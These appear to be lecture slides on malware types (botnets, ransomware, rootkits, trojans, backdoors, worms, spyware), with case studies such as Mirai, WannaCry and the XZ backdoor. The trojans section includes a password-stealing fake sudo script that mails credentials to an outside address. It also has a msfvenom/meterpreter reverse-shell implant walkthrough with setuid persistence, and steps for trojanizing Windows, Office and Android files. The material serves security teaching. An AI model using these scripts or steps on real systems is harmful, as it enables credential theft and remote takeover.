# Contents [Bots and Botnets](#/bots) [Ransomware](#/ransomware) [Rootkits](#/rootkits) [Trojans](#/trojans) [Backdoors](#/backdoors) [Worms](#/worms) [Spyware](#/spyware)
# Bots and Botnets
## Bot - Bot: a piece of software that performs automated tasks, imitating a human - Examples and uses: - Web crawlers - Reddit auto-posters - Conversation with actual humans - Increase trading positions - Add reviews to a product - And, of course, for malicious purposes - Often called a zombie computer in this context <!-- .slide: class="right-float-img-1000" --> ## Typically installed on <img src="https://imgs.xkcd.com/comics/smart_home_security.png" title="If they're getting valuable enough stuff from you, at least the organized crime folks have an incentive to issue regular updates to keep the appliance working after the manufacturer discontinues support." alt="Smart Home Security" srcset="https://imgs.xkcd.com/comics/smart_home_security_2x.png 2x" style="image-orientation:none" class='stretch'> - Computers - Phones - IoT devices, as in [xkcd # 1966](http://xkcd.com/1966/) - This is the big one! <!-- .slide: class="right-float-img-600" --> ## Botnet <a href='https://commons.wikimedia.org/wiki/File:Stachledraht_DDos_Attack.svg'><img src='https://upload.wikimedia.org/wikipedia/commons/3/3f/Stachledraht_DDos_Attack.svg' style="max-height:unset;height:500px"></a> - A collection of Internet connected bots - Typically performs a negative function - Stealing data - Denial of service attacks - Renting ## Bot installation - Via malware: - Trojans - Worms - Viruses (maybe) - Phishing scams - Logins with weak passwords (Morris Worm) - Malicious web pages running in insecure browsers ## Botnet control - Once you have the bots, they have to *listen* for commands "somewhere" - The bots also post their results back to that same "somewhere" - This is called command and control (C&C) <!-- .slide: class="right-float-img-600" --> ## Botnet control: Client-server <a href='https://en.wikipedia.org/wiki/File:Server-based-network.svg'><img src='https://upload.wikimedia.org/wikipedia/commons/f/fb/Server-based-network.svg' style="width:350px"></a> - Botmaster has control of one or more servers - Perhaps a website, perhaps a full machine - Could also be a centralized newsgroup, forum, channel, etc. - Commands for the bot network are posted there - Defense: block the IP address(es) in the router - And add a Snort rule! ## Botnet control: IRC (etc.) - Internet Relay Chat is a distributed messaging system - Botmaster creates a channel - Each bot "checks in" to that channel - Commands for the bots are put there - Bots also post their results - This is a form of client-server - The IRC channel is the "server" - Defense: these channels can be taken down <!-- .slide: class="right-float-img-600" --> ## Botnet control: Peer-to-peer <a href='https://en.wikipedia.org/wiki/File:P2P-network.svg'><img src='https://upload.wikimedia.org/wikipedia/commons/3/3f/P2P-network.svg' style="width:350px"></a> - Each bot opens a given port on the machine - Or maybe a random port - A bot will then then try random IP addresses - And maybe random ports - Until it finds another infected machine to make its peer - Advantages is that it avoids a single point of failure - Modern botnets use this ## Blocking P2P bots - This is much harder - A lot of legitimate traffic is P2P - And a bot's traffic can be disguised as legitimate traffic <!-- .slide: class="right-float-img-600 no-border" --> ## Honeypots [](https://commons.wikimedia.org/wiki/File:Old_Honey_Pot_(6740954363).jpg) - A known installation on a machine that looks vulnerable to outside agents - Open ports, etc. - If infected, one can study what the infection did - Both it's effect on the computer - And via a .pcap of the network traffic - If attacked... - One can study the attack mechanism - And block that IP from contacting your network ## Case study: Mirai botnet - In 2016, it logged in to IoT devices with the default username and password - Scanned for port 23, and attempted to login - If successful, downloaded botnet code to device - At it's peak, controlled 350k devices - Source code online at https://github.com/jgamblin/Mirai-Source-Code - Used the client-server model - The ISP of the server was contacted, and took that IP offline... - ... but Mirai got that IP from a URL, so it just changed over to a different server - The URL was harder to take down, and this botnet persisted for *months* ## Case study: Storm worm botnet - Researchers infiltrated and monitored the [Storm worm](https://en.wikipedia.org/wiki/Storm_Worm) (and botnet) in 2007 - After 26 days, and 350M e-mails, only 28 sales resulted (mostly for male enhancement) - Average price: $100 - Profits were estimated at $2,731.88 - Just over $100 per day - This was with 1.5% of the Storm botnet - Extrapolating, that's about $7,000 per day with the entire Storm botnet, if you could utilize all that capacity
# Ransomware
## Ransomware - Malicious software that "locks" the computer, and only unlocks it when payment is made - Locking is typically through encrypting the files - Thus also called *cryptoviral extortion* - Payment is typically through cryptocurrency - Typically distributed by a Trojan - But some have been known to propagate via a worm ## Defense: tracing - If your machine suffered a ransomware attack, you might: - Analyze the executable to see the encryption algorithm used - Review the network packets to see if the key is visible therein - Perform more analysis to determine the key used for the encryption - Then decrypt your files - If that were the case, ransomware would never be effective - So the cryptographic keys can't be kept on the computer ## Ransomware key management - The released ransomware has a public key of the attacker - The ransomware generates a random key - Files are encrypted using a modern symmetric encryption algorithm (AES, for example) - The key is encrypted with the attacker's public key - This is the RSA encrypted AES decryption key - It is then erased entirely from the machine - Now no key exists on the victim computer ## Ransomware ransom - The victim pays the ransom - Usually via cryptocurrency, since that's not very traceable - And also sends the RSA encrypted AES decryption key to the attacker - The attacker can decrypt that key - And *might* return it once the ransom is paid - But usually does -- otherwise no future victims will pay ## Leakware / Doxware - Rather than extortion for payment, this is extortion to not release the files - Imagine a health system had its data exfiltrated - A ransom demand could be made to not release this data publicly - Types of information used in these attacks: - 3rd party information (bank accounts, health data) - Proprietary information (trade secrets, product information) - Embarrassing information (health info, browsing history) ## Mobile ransomware - Target is not file encryption - Since most devices have backups in the cloud - Instead, it locks the phone - And unlocks it when the ransom is paid - More often happens with Android devices - As Android allows installation from 3rd party sources - It happens on iOS, just much less ## Case Study: WannaCry - Used an exploit in MS Windows, demanded payment in Bitcoin - Effected 300k machines - With damages estimated from "hundreds of millions to billions" of US dollars - It used the EternalBlue exploit - Developed by the NSA - And released to the public by [The Shadow Brokers](https://en.wikipedia.org/wiki/The_Shadow_Brokers), who obtained many of the NSA's cyberweapons in 2016 <h2 class="r-fit-text">Case Study: <a href='https://en.wikipedia.org/wiki/2019_Baltimore_ransomware_attack'>2019 Baltimore attack</a></h2> - A use of the Robbinhood Ransomware - Why was Baltimore susceptible? - Decentralized control of IT budget - Insufficient finding for information security - Effects: multiple municipal services down for *months*, including databases and applications - It is speculated that it also used EternalBlue - Ransom demand: demanded 13 bitcoin (about $76k then) - Baltimore refused to pay, and had to spend 4 months, and $18 *million*, to recover <!-- .slide: class="right-float-img-400 no-border" --> ## Case study: Petya & NotPetya [](https://commons.wikimedia.org/wiki/File:2017_Petya_cyberattack_screenshot.png) - Infected Ukrainian companies through a back door put into a Ukrainian version of a TurboTax-like software - Companies with Ukrainian subsidiaries were infected through their corporate network - This was "the equivalent of using a nuclear bomb to achieve a small tactical victory" - There is a good [Wired article](https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/) on it - It has been speculated that, due to the increases in cybersecurity in Ukraine from this, the defenses were more sound during the Russian invasion
# Rootkits
## Review: rootkits - A *rootkit* is an exploit that permits an attacker to execute commands with root privileges - i.e. as root on Linux or as Administrator on Windows - It does this *while hiding the activity to avoid detection* by system administrators - To hide from a system administrator on a Unix system, the attacker would want to suppress displays of attacker processes, attacker files, attacker logins, etc. - Several utilities (e.g. ps, ls, users) would need to be replaced with versions that will hide files, logins, and processes - Goal is likely one of: ransomware, data exfiltration, or a bot in a botnet ## Review: Kernel Level Rootkits - A kernel level rootkit adds to, or modifies, the OS kernel code to patch or hook system calls, so that the Trojan Horse version hides info about the attacker - Often done in Linux with a Loadable Kernel Module - Windows equivalent is usually a loadable device driver <h2 class="r-fit-text">Review: Application Level Rootkits</h2> - Application level rootkits patch or replace a significant application with a Trojan Horse version - Easier than kernel level to do; also easier to detect - Often a lot of system applications are replaced - ls, ps, users, who, etc. ## Review: Detecting Rootkits - Major problem: The OS is not trustworthy during the scanning process, if there is a kernel mode rootkit present - Most reliable solution: Shut down system, scan the hard drive from an external connection, with no OS running - How often do users want to do this??? - Need scanners similar to antivirus scanners <!-- .slide: class="small-pre wide-pre" --> ## Network security and rootkits - Networks are often the means by which a rootkit is downloaded - With proper monitoring, this can be detected - Rootkits have non-standard behavior, and network analysis can sometimes detect this: ``` alert tcp $EXTERNAL_NET any -> $TELNET_SERVERS 23 ( msg:"BACKDOOR MISC Linux rootkit attempt"; flow:to_server,established; content:"wh00t!"; classtype:attempted-admin; sid:213; rev:4;) ``` - Also, high outbound traffic is suspicious, and could be a rootkit or zombie
# Trojans
<!-- .slide: class="right-float-img-600 no-border" --> ## Trojans [](https://commons.wikimedia.org/wiki/File:Trojan_horse_in_Canakkale,_Turkey.jpg) - aka Trojan Horses - Any piece of malware that *misleads* as to its true purpose - Named after the fabled Trojan Horse legend - Spread through social engineering - Email attachment - Phishing scam - Software to "fix" a (non-existent) problem - Possible goals: create a zombie machine, install spyware, install a backdoor, install ransomware <!-- .slide: class="right-float-img-600 no-border" --> ## Best. Trojan. Ever. [](https://commons.wikimedia.org/wiki/File:Brian_Kernighan_and_Ken_Thompson.jpg) - Brian Kernighan (left) and Ken Thompson (right) are the creators of UNIX - Thompson received the 1983 ACM Turing Award - His Speech: "[Reflections on Trusting Trust](https://dl.acm.org/doi/10.1145/358198.358210)" - Sub-title: "To what extent should one trust a statement that a program is free of Trojan horses? Perhaps it is more important to trust the people who wrote the software." <!-- .slide: class="small-pre wide-pre" --> ## sudo Trojan (credit: Wikipedia) ```text #!/usr/bin/env bash # Turn off the character echo to the screen. sudo does this to prevent the # user's password from appearing on screen when they type it in. stty -echo # Prompt user for password and then read input. To disguise the nature of # this malicious version, do this 3 times to imitate the behavior of sudo # when a user enters the wrong password. prompt_count=1 while [ $prompt_count -le 3 ]; do echo -n "[sudo] password for $(whoami): " read password_input echo sleep 3 # sudo will pause between repeated prompts prompt_count=$(( prompt_count + 1 )) done # Turn the character echo back on. stty echo echo $password_input | mail -s "$(whoami)'s password" outside@creep.com # Display sudo's actual error message and then delete self. echo "sudo: 3 incorrect password attempts" rm $0 exit 1 # sudo returns 1 with a failed password attempt ``` ## How to get them to run it? - Ensure their $PATH variable has the current directory ``` user@inner:~$ which su /usr/bin/su user@inner:/# echo $PATH /usr/local/bin:/usr/bin:/bin user@inner:/# export PATH=.:$PATH user@inner:/# echo $PATH .:/usr/local/bin:/usr/bin:/bin user@inner:~$ which su ./su user@inner:/# ``` ## Implant example: firewall & inner > Implant: the malicious code inside the Trojan Horse - *inner* will be the victim machine - *firewall* will be the attacker machine <!-- .slide: class="smaller-pre wide-pre" --> ## Step 1: Create the implant ``` root@firewall:/# msfvenom -a `uname -m` --platform linux \ -p linux/`uname -m`/meterpreter/reverse_tcp LHOST=192.168.100.1 \ LPORT=443 --smallest -i 2 -e cmd/base64 -f elf -o malicious Found 1 compatible encoders Attempting to encode payload with 2 iterations of cmd/base64 cmd/base64 succeeded with size 212 (iteration=0) cmd/base64 succeeded with size 212 (iteration=1) cmd/base64 chosen with final size 212 Payload size: 212 bytes Final size of elf file: 332 bytes Saved as: malicious root@firewall:/# ``` <div style="font-size:0.65em"> - `-a 'uname -m'`: set the architecture for the executable (backtics) - `--platform linux`: set the target OS - `-p linux/'uname -m'/meterpreter/reverse_tcp`: set the reverse shell (backtics) - `LHOST=192.168.100.1`: attacker's host IP - `LPORT=443`: attacker's host port - `--smallest`: make it as small as possible - `-i 2`: how many times to encode the payload (anti-viral) - `-e cmd/base64`: the particular encoder used - `-f elf`: executable type ("exe" for Windows) - `-o malicious`: the output executable <!-- .slide: class="small-pre wider-pre" --> ## Step 2: Attacker setup - This is on *firewall* ``` root@firewall:/# msfconsole -q msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set PAYLOAD linux/aarch64/meterpreter/reverse_tcp PAYLOAD => linux/aarch64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 192.168.100.1 LHOST => 192.168.100.1 msf6 exploit(multi/handler) > set LPORT 443 LPORT => 443 msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.100.1:443 ``` - Use `x86` or `x86_64` if not on a ARM Mac </div> ## Step 3: Transfer it to the victim machine & run it - Transfer it: One woiuld use social engineering, stolen credentials, etc., to get it on the victim's machine - But we'll scp it: ``` root@firewall:/# scp malicious root@inner:/ malicious 100% 188 417.8KB/s 00:00 root@firewall:/# ``` - Run it: it would be run, in the background, via the Trojan Horse ``` root@inner:/# chmod +x /malicious root@inner:/# /malicious & [1] 1034 root@inner:/# ``` <!-- .slide: class="small-pre wider-pre" --> ## Step 4: Use the exploit ``` msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.100.1:443 [*] Transmitting intermediate midstager...(256 bytes) [*] Sending stage (949964 bytes) to 192.168.100.2 [*] Meterpreter session 3 opened (192.168.100.1:443 -> 192.168.100.2:41922) at 2024-04-21 15:47:24 -0400 meterpreter > shell Process 1074 created. Channel 1 created. cp /bin/bash /home/user chmod 4755 /home/user/bash exit meterpreter > ``` - We'll see the `chmod 4755` command later - Type 'help' to see the commands available in this shell <!-- .slide: class="small-pre wider-pre" --> ## Detection on *inner* - It's detectable on *inner* (some lines removed for brevity): ```text root@inner:~# ps aux USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 2304 1280 ? Ss 13:16 0:00 /bin/sh -c '/nws-exec.sh' root 7 0.0 0.0 3972 2816 ? S 13:16 0:00 /bin/bash /nws-exec.sh root 350 0.0 0.0 15156 5364 ? Ss 13:16 0:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups root 377 0.0 0.2 205384 20288 ? Ss 13:16 0:00 /usr/sbin/apache2 -k start root 414 0.0 0.0 2052 768 ? S 13:16 0:00 /sleep root 431 0.0 0.0 4116 3328 pts/0 Ss+ 15:00 0:00 bash root 1034 0.0 0.0 1168 896 pts/0 Sl 15:47 0:00 /malicious root 1046 0.0 0.1 18388 9600 ? Rs 15:52 0:00 sshd: root@pts/1 root 1058 0.0 0.0 4116 3328 pts/1 Ss 15:52 0:00 -bash root 1097 0.0 0.0 6408 2432 pts/1 R+ 15:59 0:00 ps aux root@inner:~# ``` - To hide this, we would need to install a rootkit as well ## Implanting the implant - Hide it in a binary file - As a hex array, that is written to a binary file, and then run via `os.system()` - Put in in an installable package - Scenario: the "admin" asks you to download and install an update - As one command of a bash script that does something else - As just the raw file itself - If we don't care if they see any results or not ## Windows Executable Trojans <a href='https://commons.wikimedia.org/wiki/File:Windows_logo_and_wordmark_-_2021.svg'><img src='https://upload.wikimedia.org/wikipedia/commons/e/e2/Windows_logo_and_wordmark_-_2021.svg' style="float:right;max-width:unset;max-height:unset;width:400px;margin-left:20px"></a> - Step 1: download the actual program you want to implant a Trojan Horse in - We'll call it `program.exe` - You can download Windows equivalent programs (Minesweeper, Notepad, etc.) various places online - First, create the Trojan Horse file: - Run `msfvenom`, with the following changes: - `--platform windows`: because duh - `-x program.exe`: the program to "extend" - `-k`: keep the original program's functionality - `-f exe`: Windows executable format - `-e ...`: pick a more interesting encoder - This will create the entire Trojan Horse in one command ## Windows Office Trojans <a href='https://en.wikipedia.org/wiki/File:Microsoft_Office_Logo_(2019-present).svg'><img src='https://upload.wikimedia.org/wikipedia/en/3/35/Microsoft_Office_Logo_%282019-present%29.svg' style="max-width:unset;max-height:unset;width:600px"></a> - Create the Windows implant as before - Use `setoolkit` (on Kali) to create a Word (or Excel or PPT) file that uses macros to launch the implant ## Android Trojans <a href='https://commons.wikimedia.org/wiki/File:Android_robot_(2014-2019).svg'><img src='https://upload.wikimedia.org/wikipedia/commons/e/e0/Android_robot_%282014-2019%29.svg' style="float:right;max-width:unset;max-height:unset;height:300px;margin-left:20px"></a> - Android is Linux, so create the Linux implant as above - Download the APK file - APK = Android Package file - A .zip file of the installation files - And a MANIFEST.MF file - Contains the list of files, installation commands, etc. - "Unzip" the package (use apktool, not unzip) - Modify MANIFST.MF to include the implant and run it - Repackage the APK and re-sign it - Use the "android/meterpreter/reverse_tcp" payload in msfconsole <!-- .slide: class="right-float-img-600" --> ## iPhone Trojans [](https://commons.wikimedia.org/wiki/File:Apple_logo_black.svg) - Much more difficult because Apple does not allow installing apps from third party sources - Sometimes called "side-loading" - Both Apple and Google can vet, to varying degrees of success, the apps in their app stores - Doesn't always work - Apple may be forced to allow third-party installs - This practice is both anti-competitive and safer - Unclear which direction to choose...
# Back doors
<!-- .slide: class="right-float-img-nb-400" --> ## Back door  - A secret entry point to gain access to a program or system - Usually on a network port - Some hidden way to trigger it - Possibly authentication needed - Ken Thompson's "Trusting Trust" hack was an example <!-- .slide: class="right-float-img-500" --> ## Case Study: XZ Utils Backdoor [](https://commons.wikimedia.org/wiki/File:XZ_logo_contributed_by_Jia_Tan.png) - [xz utils](https://en.wikipedia.org/wiki/XZ_Utils) is a an open source compression program and algorithm, like gzip - xz is the command-line program - liblzma is the software library that implements the compression & decompression algorithms - Malicious code was introduced into versions 5.6.0 (Feb 24, 2024) and 5.6.1 (Mar 8, 2024) - Named [CVE-2024-3094](https://nvd.nist.gov/vuln/detail/CVE-2024-3094) with a severity rating of 10.0 ## XZ Backdoor: Mechanism - The liblzma library alters the OpenSSH server daemon - OpenSSH doesn't load liblzma directly, but loads libsystemd, which loads liblzma - Many programs have been trying to stop the loading of libsystemd, even before this - Goal: replace OpenSSH's `RSA_public_decrypt()` function with a malicious version - So that a particular [Ed448](https://en.wikipedia.org/wiki/EdDSA#Ed448) (eliptic curve) private key could gain access - This would have affected *hundreds of millions of machines* ## XZ Backdoor: Effects > Computer scientist Alex Stamos opined that "this could have been the most widespread and effective backdoor ever planted in any software product", noting that had the backdoor remained undetected, it would have "given its creators a master key to any of the hundreds of millions of computers around the world that run SSH" <br> \-Wikipedia ## XZ Backdoor: How - Github user [JiaT75](https://github.com/JiaT75) spent *three years* gaining the trust of the XZ development community - He was co-maintainer of the repo, starting with version 5.6.0 - He used other usernames to pressure the maintainer to allow JiaT75 to be a co-maintainer - Notable because: - The long time period spent gaining trust - The operational secrecy while doing so - The sophistication of the attack - It is suspected that this was from [APT29](https://en.wikipedia.org/wiki/Cozy_Bear), aka Cozy Bear, a Russian Intelligence division - They are believed to have taken part in the DNC email leak, alongside [Fancy Bear](https://en.wikipedia.org/wiki/Fancy_Bear) (APT28) <h2 class='xkcd'>Dependency</h2> <img src="https://imgs.xkcd.com/comics/dependency.png" title="Someday ImageMagick will finally break for good and we'll have a long period of scrambling as we try to reassemble civilization from the rubble." alt="Dependency" srcset="https://imgs.xkcd.com/comics/dependency_2x.png 2x" style="image-orientation:none" class='stretch'> <p class='center'><a href='http://xkcd.com/2347/'>xkcd # 2347</a></p>
# Worms
<!-- .slide: class="right-float-img-nb-400" --> ## Worm [](https://commons.wikimedia.org/wiki/File:Earthworm.jpg) - A pieces of malware that spreads over the network - Once a computer is infected, it polls other computers to try to infect them - Exponential growth! - It gains access via a security failure - Weak password, buffer overflow, SQL injection, etc. - Usually does not modify the files on a host, as does a virus <!-- .slide: class="right-float-img-nb-400" --> ## Case Study: [1988 Morris Worm](http://en.wikipedia.org/wiki/Morris_worm)  - Creator rationalized that the worm did no damage - It only copied itself from system to system over the Internet - BUT: Copying monopolized system resources until they had to be shut down - Worm reached 10% of entire Internet - Creator did not realize it would be that resource-intensive - Creator was convicted of felonies! - And is now a professor at MIT. Go figure! <!-- .slide: class="right-float-img-nb-300" --> ## Example Worm [](https://commons.wikimedia.org/wiki/File:Earthworm.JPG) - Assume the attacker has some exploit for some vulnerability that allows them to run arbitrary code - The bash ShellShock is one example - Probe random IPs to try to see if the vulnerability can be exploited - If so, and if not already infected, download the binary worm file to that computer and start it going there - Possibly deploy the payload - Ransomware, data exfiltration, file deletion, install a backdoor, etc. <!-- .slide: class="smaller-pre wider-pre" --> ## Detecting Worms - Known worms can have patterns in programs such as Snort: ``` alert udp $EXTERNAL_NET 2002 -> $HTTP_SERVERS 2002 (msg:"MISC slapper worm admin traffic"; content:"|00 00|E|00 00|E|00 00|@|00|"; depth:10; reference:url,isc.incidents.org/analysis.html?id=167; reference:url,www.cert.org/advisories/CA-2002-27.html; classtype:trojan-activity; sid:1889; rev:5;) ``` - Unknown worms - Detect seemingly random Internet scans - Machine learning to analyze the behavior of the infected computer <!-- .slide: class="right-float-img-nb-300" --> ## Worm Network Scanning [](https://commons.wikimedia.org/wiki/File:Earthworm_01.jpg) - Four types of ways worms scan networks - Random: just what it sounds like - Hit list: build up a list of vulnerable machines; once done, start infecting - Topological: use info in the victim machine to find new hosts - Local subnet: look for devices behind the firewall - Many worms use different strategies in different "phases" of execution - If done slowly, this can defeat network activity scanners designed to detect this <!-- .slide: class="right-float-img-600" --> ## "Good" Worms [](https://commons.wikimedia.org/wiki/File:Gummi_worms.jpg) - Imagine a worm that would apply OS patches - Assuming that the OS doesn't automatically patch itself - Problem 1: it will reboot when done, possibly while the user is on it - Problem 2: it is doing this without the user's permission - Security experts still consider this as malware <!-- .slide: class="right-float-img-nb-400" --> ## Anti-worms [](https://commons.wikimedia.org/wiki/File:Blaster_hex_dump.png) - Blaster Worm: in 2003, targeted Windows machines via a buffer overflow in RPC - Payload: an ineffectual SYN DoS attack - Welchia Worn: infected the machines the same way as Blaster - But then patched the system, fixing the RPC vulnerability - Also tried to delete the Blaster files - Then rebooted ## Worm Technologies - Multi-platform: not limited to just one OS - Multi-exploit: multiple exploits, so more effective - Ultrafast spreading: just what it sounds like - Polymorphic: uses viral techniques to change the executable's signature - Metamorphic: similar to the above - Transport vehicles: can spread many types of payloads - Zero-day exploits: exploits a vulnerability for which there is no patch ## Case Study: Stuxnet (2010) - Targetted Iran's nuclear enrichment facility - Caused physical damage to the centrifuges - Unprecedentedness: - 4 zero-day exploits - 2 more that had just been patched (but not widely applied) - Kernel-level and application-level rootkit - Attacking SCADA software - A rootkit against a PLC - Causing this much physical damage - Being anything remotely this complex
# Spyware
## Spyware > any software with malicious behavior that aims to gather information about a person or organization and send it to another entity in a way that harms the user by violating their privacy, endangering their device's security, or other means<br>\- Wikipedia ## Four primary types - Adware: displays ads for revenue - System monitors: just what it sounds like - Tracking: usually web-based - Trojans: see above - Other (secondary) types: DRM, rootkits, keyloggers, web beacons <!-- .slide: class="right-float-img-600 no-border" --> ## Overview  - Method of infection - Tricking the user (Trojan Horse, phishing scam, etc.) - Security vulnerability (USB key, backdoor, exploit, etc.) - Most common use is stealing information on Internet usage - And serving pop-up ads - Can be part of "regular" software - And hardware: Amazon's Echos are suspected of scanning the network ([source](https://help.firewalla.com/hc/en-us/community/posts/1500000807881-Echo-devicecs-are-port-scanning)) ## Anti-spyware software - An entire industry of software to combat spyware - Common security tactic, especially on MS Windows - Most anti-virus software (aka "endpoint protection") scans for this - There is also *rogue* anti-spyware - Fake anti-spyware that is itself spyware - Names such as [AntiVirus 360](https://en.wikipedia.org/wiki/MS_Antivirus_(malware)), [SpywareStrike](https://en.wikipedia.org/wiki/SpySheriff) ## Applications - Stealware: change affiliate links to the stealware author - Identity theft: just what it sounds like - DRM: possibly block playing copyrighted content, possibly "phone home" with details of what you are playing - The Sony/BMG rootkit did this - Stalkerware: monitor electronic activities in personal relationships - Browser cookies: track across websites - Shameware: installed by a parent (etc.) to report back if their child views anything "inappropriate" ## Tracking: Browser fingerprint - When you visit a website, your browser sends information about your host syste m - OS (including version), browser (including version), etc. - Combine that with a few other things, such as canvas-rendered text ... - ... and you get a possibly unique signature of you - These can be used to track you even *after* you have cleared your cookies - And they can link you to previous visits - Is yours unique? Check out https://amiunique.org - It shows a canvas-based text rendering ## Case Study: [Sony BMG Rootkit](https://en.wikipedia.org/wiki/Sony_BMG_copy_protection_rootkit_scandal) - 2005: Sony BMG installed a rootkit included a rootkit along with a media player on one of their CDs - Their uninstall "solution" was to install a different rootkit - Caused lots of software problems - And violated multiple copyright licenses - Case study of how not to handle this type of situation <!-- .slide: class="right-float-img-400" --> <h2 class="r-fit-text">Case Study: Kaspersky Anti-Virus</h2> [](https://commons.wikimedia.org/wiki/File:Kaspersky_logo.svg) - Kaspersky Lab is a well-known Russian software security company - Main product: [Kaspersky Anti-Virus](https://en.wikipedia.org/wiki/Kaspersky_Anti-Virus) - Allegation: Russian Intelligence used Kaspersky Anti-Virus to spy on the US gov't ([source](https://www.wsj.com/articles/russian-hackers-scanned-networks-world-wide-for-secret-u-s-data-1507743874)) - Scan for top-secret documents and upload them - In the media (both Oct 2017) - [Israel Hacked Kaspersky and Discovered Russia Stealing Top Secret U.S. Intel](https://www.haaretz.com/israel-news/2017-10-11/ty-article/israel-hacked-kaspersky-found-russia-steals-top-secret-u-s-intel/0000017f-e5d4-df2c-a1ff-ffd56bf80000) - [U.S. Believes Russian Spies Used Kaspersky Antivirus to Steal NSA Secrets](https://thehackernews.com/2017/10/kaspersky-nsa-spying.html) <!-- .slide: class="right-float-img-400" --> <h2 class="r-fit-text">Case Study: Kaspersky Anti-Virus</h2> - Eugene Kaspersky was educated at a KGB-run technical academy, then was in Soviet military intelligence ([source](https://www.tomsguide.com/us/is-kaspersky-safe,news-25983.html)) - Kaspersky also helped catch [Harold Martin III](https://en.wikipedia.org/wiki/Harold_T._Martin_III), a contractor for [Booz Allen Hamilton](https://en.wikipedia.org/wiki/Booz_Allen_Hamilton), who is suspected to have leaked the NSA to [The Shadow Brokers](https://en.wikipedia.org/wiki/The_Shadow_Brokers) - Sep 2019: US gov't banned Kaspersky Anti-Virus from gov't computers ([source](https://www.nextgov.com/cybersecurity/2019/09/us-finalizes-rule-banning-kaspersky-products-government-contracts/159742/)) - [Biden administration preparing to prevent Americans from using Russian-made software over national security concern](https://www.cnn.com/2024/04/09/politics/biden-administration-americans-russian-software/index.html) (April 9, 2024)